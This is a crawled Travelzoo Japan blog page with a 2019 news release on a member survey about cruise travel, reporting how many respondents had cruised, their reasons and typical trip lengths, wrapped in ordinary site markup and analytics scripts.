

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/jp/blog/pr/cruise/news-release/0529/
body_size: 31220
content:

<!DOCTYPE html>
<html lang="ja-jp">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>クルーズは効率よく憧れを叶える旅行【ニュースリリース】 | トラベルズー</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jd9hp0i" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jd9hp0i" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jd9hp0i" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jd9hp0i" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jd9hp0i" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jd9hp0i" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jd9hp0i" async>
                <link rel="canonical" href="https://www.travelzoo.com/jp/blog/pr/cruise/news-release/0529/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jd9hp0i">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="先日トラベルズーメンバーの皆様に回答いただいたアンケート結果をもとに、「トラベルズー　クルーズ意識調査」と題したニュースリリースを行いました。クルーズは効率よく憧れを叶える旅行として認識されていることが判明しました。" />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/jp/blog/pr/cruise/news-release/0529/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="クルーズは効率よく憧れを叶える旅行【ニュースリリース】">
    <meta property="og:type" content="article">
    <meta property="og:description" content="先日トラベルズーメンバーの皆様に回答いただいたアンケート結果をもとに、「トラベルズー　クルーズ意識調査」と題したニュースリリースを行いました。クルーズは効率よく憧れを叶える旅行として認識されていることが判明しました。">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.99531.0.782664.FamilyChildren_Beach_CruiseShip_shutterstock_29718467.jpg?v=2&amp;width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"クルーズは効率よく憧れを叶える旅行【ニュースリリース】","url":"https://www.travelzoo.com/jp/blog/pr/cruise/news-release/0529/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.99531.0.782664.FamilyChildren_Beach_CruiseShip_shutterstock_29718467.jpg?v=2","dateCreated":"2019-07-30T15:00:00","articleSection":"Cruises","creator":"編集長　新居 奈津子","keywords":["tzlocale:9","Story"]}
    </script>
    <meta name="parsely-metadata" content='{"storyid":"3661","tzlocale":"9"}'>

        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/jp/';
        tzoo.TzLocale = 9;
        tzoo.Lcid = 'ja-JP';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 1;
        tzoo.IsPaidEdition = false;
        tzoo.CountryCode = 'jp';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Blog';
        tzoo.SearchHistoryStorageName = '_rsh_jp';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = true;
        tzoo.ccaf = true;
        tzoo.ccam = true;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = false;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = '左側のボックスでカテゴリーを選択するか、右側のボックスで行き先を入力してください';
        tzoo.resources[':Loading'] = '待機中…';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = '前';
        tzoo.resources[':Gallery.Next'] = '次';
        tzoo.resources[':SetMyLocation'] = '所在地を設定する';
        tzoo.resources[':SetMyLocationShort'] = '設定する';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = '変更する';
        tzoo.resources[':SearchNearMe'] = '現在地付近で探す';
        tzoo.resources['BackToResult'] = '結果に戻る';
        tzoo.resources['BackToResultShort'] = '戻る';
        tzoo.resources['BackToTop20'] = 'Top 20に戻る';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = '検索履歴';
        tzoo.resources['SearchWidget.CollapseLabel'] = '隠す';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = '全ての場所';
        tzoo.resources['SearchWidget.NearMe'] = '近隣';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'yy 年 m 月 d 日',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'm 月 d 日 (D)',
                shortMonthNameDayPattern : 'm 月 d 日'
            },
            utcOffset: 9.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'JPY';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':9,'sec':'JP','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'blog','cg':'Blog Article','amt':true,'aat':true,'aft':true,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': true ? 'granted' : 'denied',
            'ad_personalization': true ? 'granted' : 'denied',
            'ad_storage': true ? 'granted' : 'denied',
            'analytics_storage': true ? 'granted': 'denied',

            'security_storage': true ? 'granted': 'denied',
            'personalization_storage': true ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', true ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JD9HP0I-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fstory.css&v=76JD9HP0I-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="aoe37vacc2r3w2lo7f6q-f-bdbe39822-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"a30e706","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"3.137.191.0","ak.cport":37004,"ak.gh":"23.209.83.5","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768880509","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==4pu7WPcaSg1a021TqDPHQPwaNwPsDbjbcARUHmNekC2UClsd9g+YDoVF4ifs5Q30VNyFa5SnZ5fR92aPwAgPwPRHIfMIGMaduY01SQgctxinwuBI24HCw0Ff7m3vckQdXNNpdQfurx/MsDnE0kq7nNcXC7cXq9Qewfams811ZzTR6gyF9HnXrs5/jcvJ+zLGl/C5nvz5br1IeiX7IMkIktdXQDqoTr2cR7AfgolvM5uyJRU+joUytEr7Cl/QrN5pknRylugx2K1H1JdDsfTmmSQitQaPqPw4l+U5O92NrHmAn+0h3McAIX5EywykXs8IKwW5njzQ1ZJynebbhmYtJ0m69ReaggOgo6uBr+GeTKRAgI//cXe/ZO3qV8jIEAzFbNEo91Z2LO2AfriJ8MPsaYt+6/ZQzhwiDAoTBdFwso8=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-ja-JP tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/jp/" class="logo-travelzoo" title="トップページへ戻る">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">ログインする</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">エディション</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">今ご覧になっているのは 日本 版です</p>
        <a role="button" class="site-edition-toggle"><i class="flag-jp-sm" title="日本版"></i> 日本</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/jp/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button"> <span class="optional-text">無料</span>登録する</a>
                            <a href="/jp/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">特別な情報を入手するために世界中にいる3000万人のメンバーに加盟する</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" />
    <div class="search-heading-container">
        <h3>検索する</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="カテゴリーを選択" value="全て" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="全て" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="目的地" autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="出発地" autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="目的地" autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="時期" value="いつでも" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 名</option>
                <option value="2">2 名</option>
                <option value="3">3 名</option>
                <option value="4">4 名</option>
                <option value="5">5 名</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="検索する">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>時期</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">いつでも</li> 
                    <li data-date-type="ThisWeekend">今週末</li>
                <li data-date-type="NextMonth">来月</li>
                <li data-date-type="Spring">春</li>
                <li data-date-type="Summer">夏</li>
                <li data-date-type="Fall">秋</li>
                <li data-date-type="Winter">冬</li>
            </ul>
        </div>
        <h3>月別</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">1月 </li>
                <li data-date-type="SpecificMonth" data-month="2">2月</li>
                <li data-date-type="SpecificMonth" data-month="3">3月</li>
                <li data-date-type="SpecificMonth" data-month="4">4月</li>
                <li data-date-type="SpecificMonth" data-month="5">5月</li>
                <li data-date-type="SpecificMonth" data-month="6">6月</li>
                <li data-date-type="SpecificMonth" data-month="7">7月</li>
                <li data-date-type="SpecificMonth" data-month="8">8月</li>
                <li data-date-type="SpecificMonth" data-month="9">9月</li>
                <li data-date-type="SpecificMonth" data-month="10">10月</li>
                <li data-date-type="SpecificMonth" data-month="11">11月</li>
                <li data-date-type="SpecificMonth" data-month="12">12月</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">日付</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>平均料金:</h3><div class="legend-boxes"><div class="low-box"><span></span> ￥</div><div class="medium-box"><span></span> ￥￥</div><div class="high-box"><span></span> ￥￥￥</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            トラベルズー情報を見る
    </button>
</div>

            </div>
        </nav>


    
<nav class="nav-stories noprint">
    <div class="fixed-container">
        <div class="nav-stories-home">
            <a href="/jp/blog/" class="link-back-arrowhead">全ての記事</a>
        </div>
    </div>
</nav>
<section role="main">
    <article class="blog-article">
        <div class="fixed-container">
            <div class="blog-heading">
                <h1 id="blog-title">クルーズは効率よく憧れを叶える旅行【ニュースリリース】</h1>
            </div>
        </div>
            <div class="fluid-container">
                <div class="blog-hero">
<div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.99531.0.782664.FamilyChildren_Beach_CruiseShip_shutterstock_29718467.jpg?width={width}&v=2" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>                </div>
            </div>
        <div class="fixed-container">
            <div class="blog-content">
                <div class="blog-sidebar">
                            <div class="blog-expert">
                                    <div class="blog-expert-nopicture"></div>
                                <div class="blog-byline">
                                    <div class="blog-byline1">編集長　新居 奈津子</div>
                                </div>
                            </div>
                            <div id="blog-date" class="blog-date">
                                2019/07/30
                            </div>


        <div class="share noprint details-share" id="details-share">
                <div id="details-share-title" class="details-share-title">シェアする</div>
                    <div class="share-item">
                        <a role="button" class="icon-facebook-circle js-fb-share" aria-label="Share on Facebook" title="Facebookでシェアする"></a>
                            <span class="share-facebook-count share-count js-fb-count">&nbsp;</span>
                    </div>
                    <div class="share-item">
                        <a role="button" class="icon-twitter-circle js-tw-share" aria-label="Share on Twitter" title="X でシェアする"></a>
                    </div>
                    <div class="share-item">
                        <a role="button" class="icon-email-circle js-em-share" aria-label="Share by Email" title="メールでこの情報を送る"></a>
                    </div>
        </div>
                </div>
                <div class="blog-main">
                        <div class="blog-body">
                            <div id="blog-post" data-id="3661" data-previewkey="">
                                <p>先日トラベルズーメンバーの皆様に、海外旅行に求めるものやクルーズ旅行についてのアンケートを実施しました。ご回答いただいた皆様、ご協力ありがとうございました。今後も引き続き、皆様の声を反映したコンテンツ制作に努めてまいります。こちらのアンケート結果をもとに「トラベルズー　クルーズ意識調査」と題したニュースリリースを行いました。</p>
<hr />
<h2>今回の調査結果のポイント</h2>
<ul>
<li>経験者はクルーズについて「1週間で効率よく且つ憧れも叶える旅」と認識</li>
<li>「移動やパッキングなどの旅中での手間が少ない」ことがクルーズを選ぶ理由として多く挙げられた</li>
<li>未経験者の78%が「クルーズを体験してみたい」と回答</li>
</ul>
<hr />
<p>近年、日本発着や外国船の日本への寄港が増え、クルーズ人口も増加しています。経験者にクルーズの良かった点を尋ねたところ、移動やパッキングの効率のよさや船内特有の経験、自由さなどが挙がりました。クルーズでの宿泊日数は4泊から7泊が50.4%と半数にのぼり、1週間で効率よく自由に楽しめる旅行としてクルーズをとらえていることがわかります。</p>
<p>一方未経験者がクルーズに抱くイメージは「料金が高そう」「日数が必要」「憧れ」、体験してみたいクルーズは「行きたい都市が組み合わされている」に加え「日本語スタッフや日本語メニューが揃っている」「少ない日数で行ける」「港への移動などが含まれている」が挙がり、短期間にストレスなく行けるクルーズへの期待があると言えます。</p>
<p><img src="https://www.travelzoo.com/images/blog/2019/4/11/tzoo.hd.99531.0.819542._00016866.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2019/4/11/tzoo.hd.99531.0.819542._00016866.jpg?width={width}" class="tzsg-lazy img-block " title=""  /></p>
<hr />
<h2>クルーズは今後経験してみたい旅行</h2>
<p>「クルーズを経験したことはありますか？」という質問に対して、「いいえ」が71.2%にのぼりました。「いいえ」と応えたクルーズ未経験の人に「クルーズを体験してみたいと思いますか？」と尋ねたところ、「強く思う」（36.6%）「やや思う」（41.3%）が計77.9%にのぼり、クルーズ旅行への意欲が高いことがわかりました。</p>
<h2>クルーズを選ぶ理由は効率と憧れ</h2>
<p>クルーズ経験者に対して「なぜクルーズ旅行を選びましたか？」と質問したところ、「複数の都市を周遊できるから」（29.7%）、「行きたいと思っていた都市を巡るから」（29.7%）、「憧れていた」（28.0%）「船旅が好きだから」（27.1%）と続きました。実際に船内で宿泊した日数の質問では「6～7泊」25.6%、「4～5泊」24.8%と、半数以上の人が4泊以上7泊以下で乗船したことが判明。</p>
